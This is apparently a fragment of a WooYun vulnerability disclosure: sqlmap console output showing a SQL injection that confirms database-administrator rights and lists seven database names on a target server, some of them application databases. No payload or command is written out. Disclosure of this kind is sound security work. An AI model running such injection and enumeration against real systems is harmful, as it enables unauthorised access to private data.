 current user is DBA:    True
[05:23:00] [INFO] fetching database names
[05:23:00] [INFO] fetching number of databases
[05:23:00] [INFO] retrieved: 7
[05:23:01] [INFO] retrieved: information_sch
[05:23:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
ema
[05:23:50] [INFO] retrieved: lyagr
[05:23:59] [INFO] retrieved: lyagr2
[05:24:09] [INFO] retrieved: lyagr_pro
[05:24:23] [INFO] retrieved: mysql
[05:24:31] [INFO] retrieved: performance_schema
[05:24:59] [INFO] retrieved: test
available databases [7]:
[*] information_schema
[*] lyagr
[*] lyagr2
[*] lyagr_pro
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org